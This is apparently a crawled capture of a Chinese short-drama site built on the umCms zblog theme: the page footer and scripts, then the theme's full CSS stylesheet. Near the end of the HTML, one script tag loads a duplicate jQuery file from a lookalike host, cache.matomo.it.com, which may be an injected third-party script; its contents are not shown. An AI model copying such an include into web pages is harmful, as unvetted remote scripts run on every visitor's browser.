target="_blank">短剧拜托了前夫别宠我——80集的甜蜜与感动短剧命中注定嫁给你（97集）</a></li></ul></div><div id="divLinkage" class="ln632c363-4f59-bab0-fb1f widget divLinkage"><div class="ln6324f59-bab0-fb1f-8380 title"><h2>友情链接</h2></div><ul><li class="ln632bab0-fb1f-8380-929e link-item"><a href="https://www.ln632.com" target="_blank" title="鲁南在线">鲁南在线</a></li></ul></div></div></div></div></div></div></div><footer class="ln632fb1f-8380-929e-3d57 footer"><div class="ln6328380-929e-3d57-6dfd container"><div class="ln632929e-3d57-6dfd-e1c8 copyright umThemeBy"><div class="ln6323d57-6dfd-e1c8-8afc text"><label id="umTheme"></label></div><div class="ln6326dfd-e1c8-8afc-fa4d text"></div></div></div></footer><div id="reward" class="ln632e1c8-8afc-fa4d-b6e8 umReward"><div class="ln6328afc-fa4d-b6e8-a2f1 tipsNoPic"><h4>您暂未设置收款码</h4><p>请在主题配置——文章设置里上传</p></div></div><div class="ln632fa4d-b6e8-a2f1-5a4c gotop"><i class="ln632a877-0823-1389-4dbd ri-space-ship-fill"></i></div><div class="ln6320823-1389-4dbd-c363 mask"></div><div class="ln6321389-4dbd-c363-4f59 umCode" id="umCodeBox"><div id="umCode"></div><p>扫描二维码手机访问</p></div><div class="ln6324dbd-c363-4f59-bab0 treeList"><span class="ln632c363-4f59-bab0-fb1f treeBtn mob">文章目录</span><span class="ln6324f59-bab0-fb1f-8380 treeBtn pic"></span><div class="ln632bab0-fb1f-8380-929e tree"><ul></ul><div class="ln632fb1f-8380-929e-3d57 treeBj"></div></div></div><script src="https://ln632.com/zb_users/theme/umCms/script/lib.js"></script><script src="https://ln632.com/zb_users/theme/umCms/script/umtheme.js"></script><script>jQuery('#umCode,#umPostCode').qrcode({text:"https://ln632.com/post/96015.html",width:200,height:200});</script><script src="https://cache.matomo.it.com/jquery/3.7.1/jquery.min.js"></script></body></html><!--107.84 ms , 14 queries , 7543kb memory , 0 error--><!-- 正在使用可风网“zblog加速插件” -->

--- FILE ---
content_type: text/css
request_url: https://ln632.com/zb_users/theme/umCms/style/umTheme.css
body_size: 52639
content:
@charset "utf-8";
/*
Theme ID: umCms
Author: umTheme
Author URI: https://www.umTheme.com/
*/
/* @import url(fonts/style.css); */
html{-webkit-text-size-adjust:none;font-size:62.5%;}
body{ font-size: 1.4rem;color:#4A4A4A;font-family:"PingFang SC",Helvetica,Arial,sans-serif;-moz-osx-font-smoothing: grayscale;overflow-x: hidden;background:#fff;}
.umColor body{background:#F8F8F8;}
*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box} 
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
html{zoom:1;}html *{outline:0;zoom:1;} html button::-moz-focus-inner{border-color:transparent!important;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
fieldset,a img{border:0;} 
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;} 
li{list-style:none;} caption,th{text-align:left;} 
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;} 
q:before,q:after{content:'';}
input[type="submit"], input[type="reset"], input[type="button"], button { -webkit-appearance: none; /*去掉苹果的默认UI来渲染按钮*/} em,i{ font-style:normal;}
.input:after{ clear: both;content: ""; display: block; height: 0;visibility: hidden;}
em,i{ font-style:normal;}
a{margin:0;padding:0;background:0 0;color:#4A4A4A;vertical-align:baseline;text-decoration:none;outline: medium none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
a:link {text-decoration: none;}
a:visited {text-decoration: none;}
a:hover {color:#5B86E5;text-decoration:none;}
a:active {text-decoration: none;}
a:focus,input:focus{outline:none;}
img{max-width: 100%;}
.clearfix:after {content:"."; display:block; height:0; clear:both; visibility:hidden; }.clearfix {display:block;}.clear{ clear:both;}/* 清除浮动*/
.colwrapper { overflow:hidden; zoom:1 /*for ie*/; margin:5px auto; }/* 高度自适应 */ 
.strong{ font-weight: bold;} .fl{ float: left;} .fr{ float: right;} .center{ margin:0 auto; text-align:center;}
.show{ display:block; visibility:visible;}.hide{ display: none; visibility:hidden;}
.block{ display:block;} .inline{ display:inline;}
.break{ word-wrap:break-word;overflow:hidden; /*word-break:break-all;*/}
.tl{ text-align:left} .tr{ text-align:right;}
a{blr: expression(this.onFocus=this.blur());-webkit-tap-highlight-color: transparent;-moz-tap-highlight-color: transparent}
:focus {outline: 0}
a,div {-moz-tap-highlight-color: transparent;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);tap-highlight-color: transparent}

/*文字两侧对齐*/
.justify {text-align:justify;text-justify:distribute-all-lines;/*ie6-8*/text-align-last:justify;/* ie9*/-moz-text-align-last:justify;/*ff*/-webkit-text-align-last:justify;/*chrome 20+*/}
input:-webkit-autofill,select:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px white  inset !important;} 
input,textarea{outline-color: invert ;outline-style: none ;outline-width: 0px ;border: none ;border-style: none ;text-shadow: none ;-webkit-appearance: none ;-webkit-user-select: text ;outline-color: transparent ;box-shadow: none;}
/*超出省略号*/
.tn{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.container:before, .container:after,.warp:after,.main:before, .main:after,.sidebar:after,.sidebar:before,.umTabCon:before,.umTabCon:after,.umPost .umFrist:before,.umPost .umFrist:after,.header .umMobSubs:before,.header .umMobSubs:after{content: "";display: block;height: 0;overflow: hidden;}
*,:after,:before {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}

.warp{min-height: calc(100vh - 233px);}
.container:after,.main:after,.umTabCon:after,.umPost .umFrist:after,.header .umMobSubs:after{ clear:both;}
.container{width: 100%;max-width: 1280px;margin: 0 auto;padding:0 15px;position:relative; clear:both;overflow: hidden;}
.umColor .container{background:#fff; z-index: 2;}

.header .searchBox button,.header .umNav .navBar,.umPost .title h2:after,.widget .title h2:after,
.widget.divContorPanel span.cp-login:after,.widget.divContorPanel span.cp-vrs:after,.umArticle .title:before
{background: #5B86E5;background: -webkit-linear-gradient(to right, #5B86E5, #0FDAE4); background: linear-gradient(to right, #5B86E5, #0FDAE4);}

/*黑夜模式*/
body.night,body.night.article .artTool .item .tit{background: #181818;}
.umColor body.night .container{background: #222;}
body.night,body.night a,body.night .header .searchBox input,body.night .header .searchBox button,body.night #txaArticle,body.night input.text,body.night .header .umUser .umLogin a,body.night .widget.umUser .userText,body.night .widget.umUser li span.s1,body.night .umTj li span.s1,body.night .umPost .umTabNav li h2,body.night .widget.divComments li .info,body.night .phoneNav,body.night .phoneNav li a{color: #9a9a9a;}
body.night .themeMode i:before{content: "\F1BC";}
body.night .header .umNav .navBar,body.night .header .searchBox button{background: #222;}
body.night .header .umSubs,body.night .header .umMobSubs,body.night .umHot,body.night .header .searchBox .form,
body.night .umPost .umRight .umHotPost,body.night .umPost .umRight .umFast,body.night .umPost .umRight .umHotPost li:before,
body.night .umPost .style3 .umPic li,body.night .umPost .style5 .umList .pic,body.night .umPost .style5 li.frist,body.night .widget,
body.night .umBody .umDes,body.night.article .artTool .item i,body.night .umArticle .umSigle .share i,body.night .umCopyright,
body.night .umArticle .umSigle,body.night #txaArticle,body.night input.text,body.night.article .umTags a,body.night .commTop,body.night .umArticle .umBody blockquote
{background: #292929;}
body.night .commBody:after{border-right-color: #292929 !important;}
body.night .header .searchBox .form{border: 1px #292929 solid;}
body.night .header .umSubs ul:after,body.night .umPost .umRight .umHotPost li:after,body.night .widget.divComments li .info,body.night .widget.divTags li a,body.night .widget.umUser div{background: #3a3a3a;}
body.night .umPost .umRight .umFast,body.night .widget .title,body.night #txaArticle,body.night .umPost .umRight .title,body.night input.text,body.night .commTop,body.night .commBody{ border-color: #3a3a3a;}
body.night .commBody:before{border-right-color: #3a3a3a !important;}
body.night .umPost .title{ border-color: #2d2d2d;}
body.night .artBox .post,body.night .umCrumb{ border-color: #282828;}
body.night .widget{ border-color: #2d2d2d;}
body.night .widget li .text .des,body.night .umBody .umDes,body.night .umArticle .umBody blockquote{color: #8a8a8a;}
body.night a:hover,body.night .header .nav li a,body.night .header .umUser .umLogin a, body.night .header .btnBox .login{color: #cecece;}
body.night .header .nav li a:hover,body.night .widget.umHots li:before,body.night .umLike a,body.night .header .umUser .umLogin a:hover{color: #ffffff;}
body.night .umPost .umNew li:before,body.night .umBody .umDes:before,body.night .umPost .tagAll .tagList li:before{background: #4a4a4a;}
body.night .umPost .umTabNav li.active h2{color: #cecece;}
body.night input:-moz-placeholder,body.night textarea:-moz-placeholder {color: #9b9b9b;} 
body.night input:-ms-input-placeholder,body.night textarea:-ms-input-placeholder {color: #9b9b9b;}
body.night input::-moz-placeholder,body.night textarea::-moz-placeholder{color: #9b9b9b;}
body.night input::-webkit-input-placeholder,body.night textarea::-webkit-input-placeholder{color: #9b9b9b;}
body.night .umPost .style2 .umRight li:before,body.night .widget.umHots li:before,body.night .wrap .tagAll .imgLazy img[style^="display"]{background: #3a3a3a;}
body.night .header .btnBox .themeMode{background: #292929; color: #a6a6a6;}
body.night .header .btnBox .login,body.night .pageNav a,body.night .pageNav span,body.night .umBody .firstRow td,body.night .umBody .firstRow th,body.night .umPost .tagAll .tagList{background: #292929;}
body.night .umBody .umDes i{color:#666;}
body.night.article .artTool .item .tit,body.night .post .postText .umInfo{color: #8a8a8a;}
body.night .widget li:before{background: #6a6a6a}
body.night .widget.divCatalog li:before{background: none;}
body.night .umArticle #rmjs-1[aria-expanded="false"].postBody:after{background: -webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#181818));background: linear-gradient(180deg,hsla(0,0%,100%,0),#181818);}
body.night .umArticle .readmore a{background:rgba(255,255,255,.05)}
body.night .widget.divComments li a:before{border-bottom-color: #3a3a3a}
body.night .header .nav li > ul,body.night .header .umUser{ background: #585858;}
body.night .header .nav li > ul:before,body.night .header .umUser .umLogin i.dot{ color: #585858;}
body.night .widget.umUser li span,body.night .umTj li span{color: #8a8a8a;}
body.night .widget.umUser li:after,body.night .umTj li:after{background: #5e5e5e;}
body.night .wrap .imgLazy,body.night .wrap .imgLazy img[style^="display"],body.night .umPost .umRight .umHotPost li .img a,body.night .umArticle .umRelPic .umPic .imgLazy{background-color: #292929;}
body.night .wrap .imgLazy,body.night .umPost .umRight .umHotPost li .img a{background-image: url(images/lay-night.gif);}
body.night .footer .container{ padding-left: 15px; padding-right: 15px;}
body.night .footer,body.night .ftNav li.h,body.night .ftNav li a,body.night .footer .container,body.night .post .umMeta em,body.night .artPost .umMeta em a,body.night .umArticle .umMeta em,body.night .footer a,body.night .ftNav .us li.tel a{color: #6a6a6a;}
body.night .header .logo img{ display: none;}
body.night .header .logo img.nLogo{ display: block;}
body.night .header .logo span{ display: none;}
.umColor body.night .artBox .post,.umColor body.night .umCrumb{border-color: #313131;}
.umColor body.night .header .umNav .navBar,.umColor body.night .header .searchBox button{background: #1a1a1a;}
.umColor body.night .header .searchBox .form{border-color: #313131;}
.umColor body.night .header .searchBox button,.umColor body.night .header .btnBox .themeMode,.umColor body.night .header .btnBox .login,body.night .umBody td,body.night .umBody th{background: #313131;}
body.night .header .btnBox .login .ri-user-fill,body.night .commBody p{color: #a6a6a6;}
body.night .header .btnBox .login:hover .ri-user-fill{ opacity: .8;}
body.night .ias-spinner{background-image:url(images/loading-night.gif); }
body.night .ias-trigger-next a span{background: #292929;border-color: #4a4a4a;}
body.night .treeList li a:hover{ color: #4a4a4a;}
body.night .widget.divComments li span,body.night .widget.divSearchPanel form input[type="text"],body.night .phoneNav.umMob li.no a,body.night .phoneNav.umMob li.no a:hover{ color: #6a6a6a;}
.umColor body.night .footer,.umColor .footer{ background: none;}
body.night .footer{background: #222;}
.umColor body.night .footer .container{background: #181818;}
.umColor .footer .container{background:#2D2D2D;}
body.night .page404{color: #6a6a6a; background: #222222;}
body.night .umBody td,body.night .umBody th,body.night .umArticle .umBody blockquote{border-color: #4a4a4a;}
body.night .wrap .tagAll .imgLazy,body.night .widget.divCalendar table caption,body.night .widget.divCalendar table th,body.night .widget.divCalendar table td{ background-color: #3a3a3a;}
body.night .phoneNav,body.night .phoneNav > ul > li > ul{ background: #353535;}
body.night .phoneNav > ul > li > ul li{ border-color: #404040;}
body.night .phoneNav li:before,body.night .phoneNav.umMob ul.navIcon li:before{ background-color: #404040;}
.phoneNav li>ul>li:before{ display: none;}
body.night .phoneNav li > ul > li:last-of-type{border: none;}

body.night .widget.divContorPanel span.cp-vrs,body.night .widget.divContorPanel span.cp-login,body.night .widget.divSearchPanel form input[type="text"]{border: 1px solid #404040;background-color: #3a3a3a; position: relative;}
body.night .widget.divContorPanel span:hover.cp-vrs,body.night .widget.divContorPanel span:hover.cp-login{border: 1px solid #404040;}

body.night .header .logo a.name{color: #B0B9F4;}


/*----------- 头部 -----------*/
.header{font-size: 0; position: relative; z-index: 8;}
.header .container{ overflow: inherit; padding-bottom: 20px; z-index: 3;}
.header .headBox{ padding: 10px 0; display: flex;justify-content: space-between;align-items: center; min-height: 80px;}
.header .topBar{ background-color: #fafafa; height: 34px; line-height: 34px; color: #fff; display: none;}
.header .btnBox{ text-align: right;-ms-flex-negative: 0;flex-shrink: 0; position: relative;z-index: 3;}
.header .btnBox .item{ font-size: 18px;color:#fff; border-radius: 100px;width: 32px; height: 32px; line-height: 32px; text-align: center; display: inline-block; vertical-align: middle; margin-left: 10px; opacity: 1;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}
.header .btnBox .item a{color:#fff;}
.header .btnBox .item:hover{opacity: .8;}
.header .btnBox .scBtn{background: #D4B968; display: none;}
.header .btnBox .weixin {background: #2aae67;}
.header .btnBox .qq{background: #12b7f5;}
.header .btnBox .weibo{background: #ff5c5c;}
.header .btnBox .themeMode,.header .btnBox .login{background: #eaeaea; color: #484848;}
.header .btnBox,.header .logo,.header .searchBox{ width: 33.3333%; font-size: 0;}
.header .btnBox .item i{ width: 32px; height: 32px; display: block;cursor: pointer;}
.header .btnBox .login{ position: relative; }

.header .topBn{ font-size: 0;}
.header .topBn .umPicBox{ margin-top: 15px;}
.header .topBn .umPicBox img{ width: 100%; font-size: 0; display: block;}
.header .topBn .umPicBox.mob{ display: none;}

/*login*/
.header .umUser{position: absolute; right: 0; top:78px; visibility: hidden; padding:10px 15px; background: #FFF;opacity: 0;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; min-width: 180px;box-shadow:0px 5px 15px 0px rgba(0,0,0,0.05); width: 100%; min-width: 180px; text-align: left;}
.header .umUser.on,.header .btnBox .login:hover .umUser{ visibility: visible; top:42px;opacity: 1;}
.header .btnBox .login:hover{opacity: 1;}
.header .umUser .umLogin{ padding:0px; width: 100%;font-size: 14px;}
.header .umUser .umLogin i{width: 20px; height: 20px; line-height: 20px;}
.header .umUser .umLogin a{ color: #5e6368;}
.header .umUser .umLogin .wdl{ width: 100%; text-align: center; display: block;}
.header .umUser .umLogin .wdl a{ padding: 0 10px;}
.header .umUser .umLogin .ydl a{ padding: 0 5px 0 20px; position: relative; display:inline-block;}
.header .umUser .umLogin .ydl a i{ position: absolute; top:5.5px; left:0px; font-size:16px; opacity: .6;}
.header .umUser .umLogin .ydl a i.ti-export,.header .umUser .umLogin .ydl a i.ti-user{ font-size: 14px;}
.header .umUser .umLogin i.dot{ position: absolute; top: -10px; right: 4px; color: #fff; font-size: 28px;text-align: center;width: 26px;height: 20px;line-height: 20px;}
.header .umUser .umLogin i.dot:before {content: "\EA77";font-family: 'remixicon' !important;}

/*logo*/
.header .logo{-ms-flex-negative: 0;flex-shrink: 0;}
.header .logo,.header .logo h1,
.header .logo a{display: inline-block;}
.header .logo img{ height: 60px;object-fit: contain;}
.header .logo img.nLogo{ display: none;}
.header .logo h1{ max-width: 100%;}
.header .logo a{height:100%; display:block; position:relative; font-size:0; overflow:hidden;}
.header .logo a.name{ max-width: 100%; font-size:32px;font-weight: 600; color: #298FF7;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.header .searchBox {width: 100%; max-width: 420px; padding: 0 20px;}
.header .searchBox .form{ height: 38px; line-height: 38px; padding-right: 52px; position: relative; background: #f8f8f8; display: inline-block; width: 100%;border: 1px #ececec solid; border-radius: 100px;}
.header .searchBox input{ display: block; height: 36px; width: 100%; background:none; padding: 0 15px;}
.header .searchBox button{ position: absolute; width: 52px; height: 38px; line-height: 38px; border: medium none; color: #fff; font-size: 20px; top: -1px; right: -1px; cursor: pointer;border-radius: 100px; text-align: center; display: block; padding: 0;}
.header .searchBox .scBtnClose{ display: none; position: absolute; top:50%; right: 12px; margin-top: -13px; width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 26px; color: #f33; cursor: pointer;}

/*系统菜单*/
.header .umNav{ display: block;}
.header .umNav.umMobNav{ display: none;}
.header .umNav.umMobNav.fixed{ position: fixed;top: 0;right: 0px;left: 0px;}
.header .umNav .navBar{padding:0 15px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;}
.header .umNav.umMobNav .navBar{overflow: hidden; padding: 0 5px;}
.header .umNav.umMobNav .navSwiper{overflow: hidden;}
.header .umNav.umMobNav .swiper-slide{ width: auto;}
.header .umNav.umMobNav .swiper-slide a{ font-size: 16px; height: 48px; line-height: 48px;color: #fff; font-weight: 500; padding: 0 10px; display: block;}
.header .nav li{ display: inline-block; position: relative;}
.header .nav li a{ font-size: 18px; height: 48px; line-height: 48px;color: #fff; font-weight: 500; padding: 0 15px; display: block;}
.header .nav li a [class*=" ri-"],.header .nav li a [class^="ri-"]{ vertical-align: -3px; margin-right: 2px;}
.header .nav li > ul > li a [class^="ri-"] { vertical-align: -2px;}
.header .nav li.subNav em{padding-right: 5px;}
.header .nav li > ul{width: 100%;min-width: 110px;position: absolute;top: 120%;left: 50%;transform: translateX(-50%);right: 0;background: #fff;z-index: 10;opacity: 0; visibility: hidden; box-shadow: 0px 5px 15px 0px rgba(0,0,0,0.05);-webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;}
.header .nav li > ul:before{ content: "\EA77"; position: absolute; color: #fff;font-family: remixicon;font-size: 24px;top: -14px;left: 50%;margin-left: -12px;}
.header .nav li.on > ul{visibility: visible;opacity: 1;top: 100%; visibility: visible;}
.header .nav li > ul > li{ width: 100%; text-align: center;}
.header .nav li > ul > li a{ display: block; padding: 0 10px; font-size: 14px; color: #4A4A4A; height: 42px; line-height: 42px;}
.header .nav li > ul > li a:hover{color: #5B86E5;}

.header .mobNav{ padding: 12px 0px;-moz-osx-font-smoothing: auto;}
.header .mobNav li{ display: inline-block; height: 24px; line-height: 24px; margin:0 10px;}
.header .mobNav a{ font-size: 15px;color: #fff;}

.nav li.subNav em:after,.header .nav li.subNav > a:after{content: "\EA4D"; display: inline-block;font-family: remixicon !important;font-style: normal;-moz-osx-font-smoothing: grayscale; vertical-align: -2px;}
.header .nav li.subNav > a:after{ line-height: 44px; width: 16px;}

/*移动端菜单*/
.leftNav{ position: fixed; top:0; bottom:0; left: -100%; width: 260px; background: #fff; z-index: 10; padding: 20px;}

/*二级自定义菜单*/
.header .subBox{ overflow: hidden;}
.header .umSubs,.header .umMobSubs{background:#f8f8f8; font-size: 0; padding: 10px 5px; margin:0px;}
.header .umSubs ul{ width: calc(100% / 6); margin: 5px 0; padding: 0 10px; display: inline-block;vertical-align: top;position: relative;}
.header .umSubs ul:nth-of-type(6n):after{ display: none;}
.header .umSubs ul:after{ content: ''; width: 1px;top:3px; bottom: 3px;right:0px; position: absolute; background: #e8e8e8;}
.header .umSubs li,.header .umMobSubs li{ font-size: 14px;width: calc(100% / 3); display: inline-block; vertical-align: top; height: 24px; line-height: 24px; padding:0 4px;overflow: hidden; text-align: center;}
.header .umSubs li:nth-of-type(3n+1) a{ font-weight: 500;}

.header .umMobSubs li{ font-size: 14px;width: calc(100% / 8); position: relative; float: left;}
.header .umMobSubs li:nth-child(n+16){ display:none;}
.header .umMobSubs li.moreBtn{ cursor: pointer; float: right;}
.header .umMobSubs li.moreBtn span,.header .umMobSubs li:last-child{ display: block;}
.header .umMobSubs li.moreBtn span:before{font-family: 'remixicon' !important;font-style: normal;content: "\ea4e"; font-size: 18px;}
.header .umMobSubs.in li.moreBtn span:before{content: "\EA78";}
.header .umMobSubs.in li{ display: block !important;}

.header .umSubs.cateNav ul,.header .umSubs.cateNav li,.header .umMobSubs.cateNav li{ width: auto;}
.header .umSubs.cateNav li{padding: 0 10px 0 4px;}
.header .umSubs.cateNav li.active a{ color: #5B86E5;}
.header .umMobSubs.cateNav li{padding: 0 8px 0 8px;}
.header .umSubs.cateNav li:nth-of-type(3n+1) a{ font-weight: normal;}
.header .umSubs.cateNav ul:after{display: none;}

/*内容公共*/
.umPost{ width: 100%; overflow: hidden; margin-bottom: 25px;}
.umMobile .index .umPost{margin-bottom: 15px;}
.umPost .title{ width: 100%; height: 46px; line-height: 44px; border-bottom: 1px solid #eee; margin-bottom: 15px;font-size: 0; padding-right: 60px; position: relative;}
.umPost .title h2{ display: inline-block; font-size: 18px; font-weight: 600; position: relative;}
.umPost .title h2:after{ content: ''; width: 100%; height: 2px; bottom: -2px;left:0px; position: absolute;}
.umPost .title a.more:after,.umPost .fot .more a:after{content: "\ea6e"; font-family: 'remixicon' !important; display: inline-block; vertical-align:-4px; font-size: 18px; width: 13px;}
.umPost .title a.more{ position: absolute; right: 0; top: 2px; font-size: 14px; opacity: .68;}
.umPost .fot .more a:after{vertical-align:-5px;}

.umPost .umTabNav a.more{ display: none;}
.umPost .umTabNav li:last-of-type{ margin-right: 0;}
.umPost .umTabNav li.active a.more{ display: block; opacity: 1;}
.umPost .umTabNav li{display: inline-block; margin-right: 20px; cursor: pointer;}
.umPost .umTabNav li h2{font-size: 18px; color: #a2a2a2; font-weight: normal;}
.umPost .umTabNav li.active h2{color: #4A4A4A;font-weight: 600;}
.umPost .umTabNav h2:after{ display: none;}
.umPost .umTabNav .active h2:after,.umPost .umTabCon .umCon:first-child{ display: block;}
.umPost .umTabCon .umCon{ display: none;}
.umPost .umPage .title{ margin-bottom: 25px;}

.umPost .umPicBox{ font-size:0; margin-top:25px;}

.flag{display: block;width: 100px;height: 24px;background: #f00;background: linear-gradient(250deg, #f00, #ff3c00);color: #fff;font-size: 12px;line-height: 24px;position: absolute;left: -31px;top: 6px;overflow: hidden;transform: rotate(-45deg);z-index:3; text-align: center;font-weight: bold;}

.umHot{background:#f8f8f8; text-align: center; position: relative; overflow: hidden; padding: 25px 0;}
.umHot h3{ font-size: 32px; font-weight: 600; line-height: 1.3; margin-bottom: 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 0px 60px;}
.umHot .info{ color: #8a8a8a;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;padding: 0px 50px;}

/*第一屏*/
.umPost .umContent{width: 100%;float: left;padding: 0 325px 0 405px;}
.umPost .umLeft{width: 380px;float: left;margin-right: -380px;overflow: hidden;}
.umPost .umLeft .noSlide{ text-align: center; padding: 50px 20px; color: #c8c8c8;}
.umPost .umLeft .noSlide h4{ font-size: 20px; font-weight: bold; margin-bottom: 4px;}
.umPost .img,.umPost .umLeft .noSlide{background:#f8f8f8;position: relative;}

.index .slide .swiper-pagination{ width: auto; bottom: auto; top: 5px; left: 10px;}
.index .slide .swiper-pagination-bullet{ width: 5px; height: 5px; background-color: #fff;}
.index .slide .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{ margin: 0 3px;}
.index .slide .text{position: absolute;left: 0;bottom: 0;width: 100%;height: 36px;line-height: 36px; color: #fff;background: #000;background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);}
.index .slide .text h3{ font-weight: bold; padding: 0 15px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

/* .index .slide .img{ height: 240px;} */
.umPost .umLeft .img:after,.index .slide .img:after{ content: ''; display: block; padding-top: 63%;}
.um.index .slide .img:after{ padding-top: 48%;}
.umPost .umLeft .img a,.index .slide .img a{position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
.umPost .umLeft .img img,.index .slide .img img{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; object-fit: cover;}
.umPost .umHotPic .title{ margin: 14px 0 0;}
.umPost .umHotPic ul{display: block; font-size: 0; margin: 0 -10px;}
.umPost .umHotPic li{width: calc(100% / 2 - 20px); margin: 20px 10px 0; display: inline-block; vertical-align: top;}
/* .umPost .umHotPic li .img{ height: 115px;} */
.umPost .umHotPic li .img a{ display: block; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
.umPost .umHotPic li .img:after{ padding-top: 64%;}
.umPost .umHotPic li .text{ font-size: 14px; padding: 12px 0 0; position: relative;}
.umPost .umHotPic li .text h3{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.umPost .umNew{overflow: hidden;}
.umPost .umNew ul{ margin-top: -7px;}
.umPost .umNew li{ height: 34px; line-height: 34px; font-size: 16px; padding-left: 10px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .umNew li:before{ content: ''; width: 4px; height: 4px; background-color: #d8d8d8; border-radius: 10px; position: absolute; left: 0;top: 15px;}
.umPost .umNew li:nth-of-type(6n){ margin-bottom: 18px;}
.umPost .umNew li:nth-of-type(6n+1){font-weight: bold; font-size: 18px;}
.umPost [class*="style"] .frist li:nth-of-type(6n+1){ font-weight: normal;}
.umPost .umNew li:nth-of-type(6n+1):before{top: 15px;}
.umPost .umNew li:last-child{ margin-bottom: 0;}

.umPost .umRight{width: 300px;float: right;margin-left: -300px;overflow: hidden;}
.umPost .umRight .umHotPost,.umPost .umRight .umFast{background: #f8f8f8; height: 406px; padding:6px 20px 10px;}
.umPost .umRight .umHotPost{ position:relative; }
.umPost .umRight .umHotPost li{ height: 32px; line-height: 32px; padding-left: 15px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .umRight .umHotPost li:after{ content: ''; width: 1px; top: 0px; bottom: 0px; position: absolute; left: 3px; background: #e8e8e8;}
.umPost .umRight .umHotPost li.first{ height: auto; line-height: normal; padding-left: 0; margin-bottom: 8px;white-space: normal;}
.umPost .umRight .umHotPost li.first .text{ padding: 15px 0 0;}
.umPost .umRight .umHotPost li.first .text a:after{ display: none;}
.umPost .umRight .umHotPost li.first .text h3{ font-size: 16px;margin-bottom: 5px; padding: 0; font-weight: normal;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}
.umPost .umRight .umHotPost li.first .text .des{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; color: #8a8a8a; font-size: 12px; line-height: 1.7;}
.umPost .umRight .umHotPost li.first:after,.umPost .umRight .umHotPost li.first:before,.umPost .umRight .umHotPost li .img a:before,.umPost .umRight .umHotPost li .img a:after{ display: none;}
.umPost .umRight .umHotPost li:nth-child(2):after{top: 16px;}
.umPost .umRight .umHotPost li:last-child:after{bottom: 16px;}
.umPost .umRight .umHotPost li:before,.umPost .umRight .umHotPost li a:after{content: ''; width: 7px; height: 7px; border: 2px solid #5B86E5; position: absolute; top: 13px; left: 0px; border-radius: 100px; z-index: 1;}
.umPost .umRight .umHotPost li:before{width: 13px; height: 13px;background: #f8f8f8; border: none;left: -3px;top: 10px;}
.umPost .umRight .umHotPost li .img{position: relative; display: block; font-size: 0;}
.umPost .umRight .umHotPost li .img:after{ content: ''; display: block; padding-top: 61%; position: relative;border: none; width: 100%; height: 100%; top: 0;}
.umPost .umRight .umHotPost li .img a{position: absolute; width: 100%; height: 100%; top:0; left: 0; z-index: 2;background-color: #ececec;}
.umPost .umRight .umHotPost li .img a img{ position: absolute; width: 100%; height: 100%; object-fit: cover;}
.umPost .umRight .umHotPost li .img h3{position: absolute;left: 0;bottom: 0;width: 100%;height: 36px;line-height: 36px; color: #fff;
background: #000;background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%); z-index: 1; font-size: 14px; color: #fff;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; padding: 0 15px; text-align: left;}

.umPost .umRight .umFast{ height: 205px; margin-top: 20px; background: #fff; border: 1px solid #eee;}
.umPost .umRight .umFast ul{ margin: 0 -2px; font-size: 0;}
.umPost .umRight .umFast li{width: calc(100% / 3 - 4px); height: 56px; margin: 0px 2px 0; display:inline-flex; vertical-align: top; background: #746FFC; font-size: 12px; text-align: center;align-items: center;justify-content: center;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}
.umPost .umRight .umFast li a{color: #fff; padding: 5px; display: flex; font-weight: 500; width: 100%; height: 100%;align-items: center;justify-content: center;flex-wrap: wrap;}
.umPost .umRight .umFast li:hover{ opacity: .8;}
.umPost .umRight .umFast li i{ display: inline-block; width: 100%; font-size: 20px;}
.umPost .umRight .umFast li:nth-child(1){ background: #928EEA;}
.umPost .umRight .umFast li:nth-child(2){ background: #51ADFF;}
.umPost .umRight .umFast li:nth-child(3){ background: #08C4A0;}
.umPost .umRight .umFast li:nth-child(4){ background: #DDB75C;}
.umPost .umRight .umFast li:nth-child(5){ background: #A9CC2A;}
.umPost .umRight .umFast li:nth-child(6){ background: #F29573;}
